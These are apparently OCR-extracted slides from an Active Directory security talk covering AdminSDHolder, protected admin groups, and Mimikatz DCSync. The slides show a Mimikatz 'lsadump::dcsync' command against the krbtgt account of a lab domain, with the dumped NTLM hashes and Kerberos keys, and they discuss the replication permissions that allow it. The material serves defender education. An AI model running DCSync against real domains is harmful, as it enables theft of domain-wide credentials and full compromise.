

#### The AdminSDHolder Object



## SDProp Protected Objects

- Account Operators
- Administrator
- Administrators
- Backup Operators
- •Domain Admins
- •Domain Controllers
- Enterprise Admins

• Krbtgt

- Print Operators
- Read-only Domain Controllers
- Replicator
- Schema Admins
- Server Operators

## AdminSDHolder Object Permissions



## AdminSDHolder Applied Permissions



#### Regular User Account: Bobafett



٠g

#### Adding User to Domain Admins



#### User Added to Domain Admins by a User Account



#### Mimikatz Adds "DCSync"

mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /user:krbtg<br>[DC] 'lab.adsecurity.org' will be the domain<br>[DC] 'ADSDC02.lab.adsecurity.org' will be the DC server [DC] 'krbtgt' will be the user account Object RDN <sup>:</sup> krbtgt **\*\* SAM ACCOUNT \*\*** User Account Control : 00000202 < ACCOUNTDISABLE NORMAL ACCOUNT > **Account expiration** Password last change : 8/27/2015 10:10:22 PM Object Security ID<br>Object Security ID : S-1-5-21-1581655573-3923512380-696647894-502 Credentials: Hash NTLM: f46b8b6b6e330689059b825983522d18 ntlm- 0: f46b8b6b6e330689059b825983522d18 lm - Ø: ff43293335e630fff672b3e427de4237 Supplemental Credentials:  $*$  Primary: Kerberos-Newer-Keys  $*$ Default Salt : LAB.ADSECURITY.ORGkrbtgt Default Iterations: 4096 Credentials **Primary: Kerberos**  $*$ Default Salt : LAB.ADSECURITY.ORGkrbtgt Credentials  $des\_cbc\_md5$  :  $f1f82968baa1f137$ 

#### Mimikatz DCSync as a User?

#### PS C:\> get-aduser dcr -property memberof



#### Mimikatz DCSync Required Permissions



## What if a Service Account Has These Rights?

Grant Active Directory Domain Services permissions for profile synchronization in SharePoint Server 2013 How to grant the How to poll for object "Replicating Directory attribute changes in Active Changes" permission for Directory on Windows 200 the Microsoft Metadirectory and Windows Server 2003 Services ADMA service account Polling for Changes Using the DirSync Control

> Active Directory directory synchronization (DirSync) control is an LDAP server extension that enables an application to search an directory partition for objects that have changed since a previous state.

Use the DirSync control through ADSI by specifying the ADS\_SEARCHPREF\_DIRSYNC search preference when using **IDirectorySearch**. For more information and a code example, see Example Code Using ADS\_SEARCHPREF\_DIRSYNC. You can also perform a DirSync search using the LDAP API. The following describes the ADSI implementation, most of which also applies to using LDAP directly, except as discussed at the end of this Sean Metcalf (@Pyrotek3)

#### Mimikatz DCSync: KRBTGT

